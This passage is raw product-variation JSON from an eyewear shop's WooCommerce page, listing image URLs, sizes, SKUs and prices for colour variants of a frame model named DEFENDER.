size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-V2.jpg&quot;,&quot;class&quot;:&quot;wp-post-image rtwpvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;2000&quot;,&quot;src_h&quot;:&quot;2500&quot;,&quot;srcset&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-V2.jpg 2000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-V2-1000x1250.jpg 1000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-V2-1200x1500.jpg 1200w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-V2-240x300.jpg 240w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-V2-819x1024.jpg 819w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-V2-768x960.jpg 768w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-V2-1229x1536.jpg 1229w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-V2-1638x2048.jpg 1638w&quot;,&quot;sizes&quot;:&quot;(max-width: 2000px) 100vw, 2000px&quot;,&quot;extra_params&quot;:&quot;&quot;,&quot;archive_thumb_url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-V2-150x150.jpg&quot;},{&quot;image_id&quot;:9041,&quot;title&quot;:&quot;DEFENDER_C44_OPTICAL-V3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-V3.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-V3.jpg&quot;,&quot;full_src_w&quot;:&quot;2000&quot;,&quot;full_src_h&quot;:&quot;2500&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-V3.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;1200&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;1500&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-1500x1500 size-1500x1500&quot;,&quot;archive_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-V3-1000x1250.jpg&quot;,&quot;archive_src_w&quot;:&quot;1000&quot;,&quot;archive_src_h&quot;:&quot;1250&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-V3.jpg&quot;,&quot;class&quot;:&quot;wp-post-image rtwpvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;2000&quot;,&quot;src_h&quot;:&quot;2500&quot;,&quot;srcset&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-V3.jpg 2000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-V3-1000x1250.jpg 1000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-V3-1200x1500.jpg 1200w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-V3-240x300.jpg 240w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-V3-819x1024.jpg 819w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-V3-768x960.jpg 768w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-V3-1229x1536.jpg 1229w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-V3-1638x2048.jpg 1638w&quot;,&quot;sizes&quot;:&quot;(max-width: 2000px) 100vw, 2000px&quot;,&quot;extra_params&quot;:&quot;&quot;,&quot;archive_thumb_url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-V3-150x150.jpg&quot;},{&quot;image_id&quot;:9024,&quot;title&quot;:&quot;DEFENDER_C44_01_w&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_01_w-scaled.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_01_w-scaled.jpg&quot;,&quot;full_src_w&quot;:&quot;2048&quot;,&quot;full_src_h&quot;:&quot;2560&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_01_w-scaled.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;1200&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;1500&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-1500x1500 size-1500x1500&quot;,&quot;archive_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_01_w-scaled-1000x1250.jpg&quot;,&quot;archive_src_w&quot;:&quot;1000&quot;,&quot;archive_src_h&quot;:&quot;1250&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_01_w-2500x3125.jpg&quot;,&quot;class&quot;:&quot;wp-post-image rtwpvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;2500&quot;,&quot;src_h&quot;:&quot;3125&quot;,&quot;srcset&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_01_w-2500x3125.jpg 2500w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_01_w-scaled-1000x1250.jpg 1000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_01_w-scaled-1200x1500.jpg 1200w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_01_w-240x300.jpg 240w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_01_w-819x1024.jpg 819w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_01_w-768x960.jpg 768w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_01_w-1229x1536.jpg 1229w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_01_w-1638x2048.jpg 1638w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_01_w-scaled.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 2500px) 100vw, 2500px&quot;,&quot;extra_params&quot;:&quot;&quot;,&quot;archive_thumb_url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_01_w-150x150.jpg&quot;},{&quot;image_id&quot;:12587,&quot;title&quot;:&quot;Pack_UDM_detail&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-scaled.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-scaled.jpg&quot;,&quot;full_src_w&quot;:&quot;2045&quot;,&quot;full_src_h&quot;:&quot;2560&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-scaled.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;1198&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;1500&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-1500x1500 size-1500x1500&quot;,&quot;archive_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-1000x1250.jpg&quot;,&quot;archive_src_w&quot;:&quot;1000&quot;,&quot;archive_src_h&quot;:&quot;1250&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-2500x3130.jpg&quot;,&quot;class&quot;:&quot;wp-post-image rtwpvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;2500&quot;,&quot;src_h&quot;:&quot;3130&quot;,&quot;srcset&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-2500x3130.jpg 2500w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-240x300.jpg 240w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-818x1024.jpg 818w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-768x962.jpg 768w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-1227x1536.jpg 1227w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-1636x2048.jpg 1636w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-1198x1500.jpg 1198w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-scaled.jpg 2045w&quot;,&quot;sizes&quot;:&quot;(max-width: 2500px) 100vw, 2500px&quot;,&quot;extra_params&quot;:&quot;&quot;,&quot;archive_thumb_url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-150x150.jpg&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_color2&quot;:&quot;yellow&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:289,&quot;display_regular_price&quot;:289,&quot;image&quot;:{&quot;title&quot;:&quot;DEFENDER_C71_OPTICAL&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL.jpg&quot;,&quot;alt&quot;:&quot;DEFENDER_C71_OPTICAL&quot;,&quot;src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL.jpg 2000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-1000x1250.jpg 1000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-1200x1500.jpg 1200w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-240x300.jpg 240w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-819x1024.jpg 819w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-768x960.jpg 768w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-1229x1536.jpg 1229w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-1638x2048.jpg 1638w&quot;,&quot;sizes&quot;:&quot;(max-width: 2000px) 100vw, 2000px&quot;,&quot;full_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL.jpg&quot;,&quot;full_src_w&quot;:2000,&quot;full_src_h&quot;:2500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:1200,&quot;gallery_thumbnail_src_h&quot;:1500,&quot;thumb_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-1000x1250.jpg&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1250,&quot;src_w&quot;:2000,&quot;src_h&quot;:2500},&quot;image_id&quot;:9045,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;DEFENDER-C71-1-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4531,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:28900,&quot;variation_gallery_images&quot;:[{&quot;image_id&quot;:9045,&quot;title&quot;:&quot;DEFENDER_C71_OPTICAL&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL.jpg&quot;,&quot;full_src_w&quot;:&quot;2000&quot;,&quot;full_src_h&quot;:&quot;2500&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;1200&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;1500&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-1500x1500 size-1500x1500&quot;,&quot;archive_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-1000x1250.jpg&quot;,&quot;archive_src_w&quot;:&quot;1000&quot;,&quot;archive_src_h&quot;:&quot;1250&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL.jpg&quot;,&quot;class&quot;:&quot;wp-post-image rtwpvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;2000&quot;,&quot;src_h&quot;:&quot;2500&quot;,&quot;srcset&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL.jpg 2000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-1000x1250.jpg 1000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-1200x1500.jpg 1200w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-240x300.jpg 240w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-819x1024.jpg 819w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-768x960.jpg 768w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-1229x1536.jpg 1229w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-1638x2048.jpg 1638w&quot;,&quot;sizes&quot;:&quot;(max-width: 2000px) 100vw, 2000px&quot;,&quot;extra_params&quot;:&quot;&quot;,&quot;archive_thumb_url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-150x150.jpg&quot;},{&quot;image_id&quot;:9043,&quot;title&quot;:&quot;DEFENDER_C71_OPTICAL-V2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-V2.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-V2.jpg&quot;,&quot;full_src_w&quot;:&quot;2000&quot;,&quot;full_src_h&quot;:&quot;2500&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-V2.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;1200&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;1500&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-1500x1500 size-1500x1500&quot;,&quot;archive_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-V2-1000x1250.jpg&quot;,&quot;archive_src_w&quot;:&quot;1000&quot;,&quot;archive_src_h&quot;:&quot;1250&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-V2.jpg&quot;,&quot;class&quot;:&quot;wp-post-image rtwpvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;2000&quot;,&quot;src_h&quot;:&quot;2500&quot;,&quot;srcset&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-V2.jpg 2000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-V2-1000x1250.jpg 1000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-V2-1200x1500.jpg 1200w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-V2-240x300.jpg 240w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-V2-819x1024.jpg 819w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-V2-768x960.jpg 768w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-V2-1229x1536.jpg 1229w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-V2-1638x2048.jpg 1638w&quot;,&quot;sizes&quot;:&quot;(max-width: 2000px) 100vw, 2000px&quot;,&quot;extra_params&quot;:&quot;&quot;,&quot;archive_thumb_url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-V2-150x150.jpg&quot;},{&quot;image_id&quot;:9044,&quot;title&quot;:&quot;DEFENDER_C71_OPTICAL-V3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-V3.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-V3.jpg&quot;,&quot;full_src_w&quot;:&quot;2000&quot;,&quot;full_src_h&quot;:&quot;2500&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-V3.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;1200&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;1500&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-1500x1500 size-1500x1500&quot;,&quot;archive_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-V3-1000x1250.jpg&quot;,&quot;archive_src_w&quot;:&quot;1000&quot;,&quot;archive_src_h&quot;:&quot;1250&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-V3.jpg&quot;,&quot;class&quot;:&quot;wp-post-image rtwpvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;2000&quot;,&quot;src_h&quot;:&quot;2500&quot;,&quot;srcset&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-V3.jpg 2000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-V3-1000x1250.jpg 1000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-V3-1200x1500.jpg 1200w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-V3-240x300.jpg 240w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-V3-819x1024.jpg 819w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-V3-768x960.jpg 768w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-V3-1229x1536.jpg 1229w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-V3-1638x2048.jpg 1638w&quot;,&quot;sizes&quot;:&quot;(max-width: 2000px) 100vw, 2000px&quot;,&quot;extra_params&quot;:&quot;&quot;,&quot;archive_thumb_url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_OPTICAL-V3-150x150.jpg&quot;},{&quot;image_id&quot;:9025,&quot;title&quot;:&quot;DEFENDER_C71_01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_01-scaled.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_01-scaled.jpg&quot;,&quot;full_src_w&quot;:&quot;2048&quot;,&quot;full_src_h&quot;:&quot;2560&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_01-scaled.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;1200&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;1500&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-1500x1500 size-1500x1500&quot;,&quot;archive_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_01-scaled-1000x1250.jpg&quot;,&quot;archive_src_w&quot;:&quot;1000&quot;,&quot;archive_src_h&quot;:&quot;1250&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_01-2500x3125.jpg&quot;,&quot;class&quot;:&quot;wp-post-image rtwpvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;2500&quot;,&quot;src_h&quot;:&quot;3125&quot;,&quot;srcset&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_01-2500x3125.jpg 2500w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_01-scaled-1000x1250.jpg 1000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_01-scaled-1200x1500.jpg 1200w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_01-240x300.jpg 240w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_01-819x1024.jpg 819w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_01-768x960.jpg 768w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_01-1229x1536.jpg 1229w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_01-1638x2048.jpg 1638w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_01-scaled.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 2500px) 100vw, 2500px&quot;,&quot;extra_params&quot;:&quot;&quot;,&quot;archive_thumb_url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C71_01-150x150.jpg&quot;},{&quot;image_id&quot;:12587,&quot;title&quot;:&quot;Pack_UDM_detail&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-scaled.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-scaled.jpg&quot;,&quot;full_src_w&quot;:&quot;2045&quot;,&quot;full_src_h&quot;:&quot;2560&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-scaled.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;1198&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;1500&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-1500x1500 size-1500x1500&quot;,&quot;archive_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-1000x1250.jpg&quot;,&quot;archive_src_w&quot;:&quot;1000&quot;,&quot;archive_src_h&quot;:&quot;1250&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-2500x3130.jpg&quot;,&quot;class&quot;:&quot;wp-post-image rtwpvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;2500&quot;,&quot;src_h&quot;:&quot;3130&quot;,&quot;srcset&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-2500x3130.jpg 2500w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-240x300.jpg 240w, 